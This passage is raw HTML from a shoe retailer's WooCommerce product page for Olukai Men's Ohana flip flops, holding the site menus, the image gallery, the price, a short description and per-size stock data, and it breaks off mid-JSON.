							<div class="account-menu-class"><ul id="menu-my-account-menu" class="menu"><li id="menu-item-119145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119145"><a href="https://soundfeet.com/my-account/">My account</a></li>
<li id="menu-item-119147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119147"><a href="https://soundfeet.com/store-locations/">Store Locations</a></li>
</ul></div>						</div>
						<div class="site-search-form">
							<form role="search" method="get" id="searchform-id"
								class="searchform-class" action="https://soundfeet.com/">
								<div class="searchform-div">
									<label class="searchform-text" for="s"></label>
									<input class="searchform-input" placeholder="search for products" type="text" value="" name="s" id="s" />
									<input type="submit" id="searchsubmit-btn"
										value="" />
								</div>
							</form>
						</div>
					</div>
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div class="menu-active-main-navigation-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13399"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="sub-menu">
	<li id="menu-item-13400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13400"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li id="menu-item-49865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49865"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li id="menu-item-13402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13402"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li id="menu-item-13403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13403"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-49866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49866"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li id="menu-item-54590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54590"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li id="menu-item-55646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55646"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-13408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13408"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="sub-menu">
	<li id="menu-item-13409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13409"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li id="menu-item-13410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13410"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li id="menu-item-13412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13412"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li id="menu-item-13413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13413"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li id="menu-item-13414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13414"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li id="menu-item-13415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13415"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li id="menu-item-13417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13417"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li id="menu-item-55647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55647"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li id="menu-item-13419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13419"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li id="menu-item-336535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336535"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li id="menu-item-13420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13420"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-61898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61898"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li id="menu-item-61899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61899"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li id="menu-item-13422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13422"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li id="menu-item-61642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61642"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13425"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li id="menu-item-67197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67197"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="header-sidebar">
					<section id="woocommerce_widget_cart-2" class="widget  woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></section>				</div>
				
				<div class="header-menu">
					<div class="search-glass">
						<form role="search" method="get" class="search-form" action="https://soundfeet.com/">
							<label>
								<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
							</label>
							<input type="submit" class="search-submit" value="Search" />
						</form>
					</div>
					<div class="cart-link">
													<a class="cart-contents" href="https://soundfeet.com/cart/" title="View your shopping cart"></a>
							

					</div>
					<button id="showRightPush">Menu</button>
					<div class="mobile-menu-container">
						
						<span id="showRight" class="lnr menu-open-icon"></span>
						<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2">    
							<div class="demo-1">
							<div id="dl-menu" class="dl-menuwrapper">
								<ul class="dl-menu dl-menuopen"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/men/">Men</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/athletic/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/boots/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/casual/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/slippers/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/wide-widths/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/men/work-safety/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/women/">Women</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/athletic-women/">Athletic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/boots-women/">Boots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/">Casual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/casual-women/dress-casual-women/">Dress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/flip-flops-and-sandals-women/">Flip Flops &#038; Sandals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/narrow/">Narrow Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/slippers-women/">Slippers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/wide-widths-women/">Wide-Widths</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/women/work-safety-women/">Work &#038; Safety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://soundfeet.com/product-category/youth/">Youth</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://soundfeet.com/product-category/accessories/">Accessories</a>
<ul class="dl-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-men/">Orthotics for Men</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/orthotics-for-women/">Orthotics for Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/product-category/accessories/shoe-care-products/">Shoe Care Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/saleshoes/">Sale!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://soundfeet.com/shop/brands/">Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundfeet.com/news-announcements-sales-events/">Blog &#038; Events</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
				 </div>
				
			</div>
		</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
				<div class="container">
			
			<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-379608" class="product type-product post-379608 status-publish first instock product_cat-brands product_cat-flip-flops product_cat-flip-flops-sandals product_cat-men product_cat-olukai product_tag-flip-flops product_tag-men product_tag-olukai has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="single-product-layout-cols">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg" data-thumb-alt="MENS OHANA CLAY ONYX RIGHT" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg" class="wp-post-image" alt="MENS OHANA CLAY ONYX RIGHT" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg" data-large_image="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP-200x200.jpg" data-thumb-alt="MENS OHANA CLAY ONYX TOP" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP-200x200.jpg 200w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP.jpg 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP.jpg"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP.jpg" class="" alt="MENS OHANA CLAY ONYX TOP" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP.jpg" data-large_image="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-TOP-200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR-200x200.jpg" data-thumb-alt="MENS OHANA CLAY ONYX PAIR" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR-200x200.jpg 200w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR.jpg 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR.jpg"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR.jpg" class="" alt="MENS OHANA CLAY ONYX PAIR" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR.jpg" data-large_image="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-PAIR-200x200.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM-200x200.jpg" data-thumb-alt="MENS OHANA CLAY ONYX BOTTOM" data-thumb-srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM-200x200.jpg 200w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM.jpg 500w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM.jpg"><img width="500" height="500" src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM.jpg" class="" alt="MENS OHANA CLAY ONYX BOTTOM" data-caption="" data-src="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM.jpg" data-large_image="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM.jpg 500w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM-350x350.jpg 350w, https://soundfeet.com/wp-content/uploads/2022/06/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-BOTTOM-200x200.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://soundfeet.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://soundfeet.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://soundfeet.com/product-category/men/flip-flops-sandals/">Flip Flops &amp; Sandals</a>&nbsp;&#47;&nbsp;<a href="https://soundfeet.com/product-category/men/flip-flops-sandals/flip-flops/">Flip Flops</a>&nbsp;&#47;&nbsp;Olukai Men&#8217;s Ohana</nav><h1 class="product_title entry-title">Olukai Men&#8217;s Ohana</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></p>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="66fa8d75-5651-4d13-85bd-a259852395a1" data-currency="USD" data-amount="79.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="10110-CLOX" data-item-categories="Brands,Flip Flops,Flip Flops &amp; Sandals,Men,Olukai"></square-placement><div class="woocommerce-product-details__short-description">
	<p>The classic ‘Ohana is your go-to choice for simple everyday style. Soft nylon toe post webbing, laser-etched logo, and embroidered detail. Weather-resistant and floats.</p>
</div>

<form class="variations_form cart" action="https://soundfeet.com/product/olukai-mens-ohana-6/" method="post" enctype='multipart/form-data' data-product_id="379608" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;7-men&quot;,&quot;attribute_pa_width&quot;:&quot;medium&quot;,&quot;attribute_pa_shoe-color&quot;:&quot;clay-onyx&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;3 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.989999999999995,&quot;display_regular_price&quot;:79.989999999999995,&quot;image&quot;:{&quot;title&quot;:&quot;OLUKAI 10110 MENS OHANA CLAY ONYX RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;alt&quot;:&quot;MENS OHANA CLAY ONYX RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:378626,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;883956430561&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:379609,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;8-men&quot;,&quot;attribute_pa_width&quot;:&quot;medium&quot;,&quot;attribute_pa_shoe-color&quot;:&quot;clay-onyx&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.989999999999995,&quot;display_regular_price&quot;:79.989999999999995,&quot;image&quot;:{&quot;title&quot;:&quot;OLUKAI 10110 MENS OHANA CLAY ONYX RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;alt&quot;:&quot;MENS OHANA CLAY ONYX RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:378626,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;883956430578&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:379610,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;9-men&quot;,&quot;attribute_pa_width&quot;:&quot;medium&quot;,&quot;attribute_pa_shoe-color&quot;:&quot;clay-onyx&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 left in stock. Order now.&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.989999999999995,&quot;display_regular_price&quot;:79.989999999999995,&quot;image&quot;:{&quot;title&quot;:&quot;OLUKAI 10110 MENS OHANA CLAY ONYX RIGHT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;alt&quot;:&quot;MENS OHANA CLAY ONYX RIGHT&quot;,&quot;src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg 500w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-350x350.jpg 350w, https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/soundfeet.com\/wp-content\/uploads\/2022\/06\/OLUKAI-10110-MENS-OHANA-CLAY-ONYX-RIGHT.jpg&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:378626,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;883956430585&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:379611,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;10-men&quot;,&quot;attribute_pa_width&quot;:&quot;medium&quot;,&quot;attrib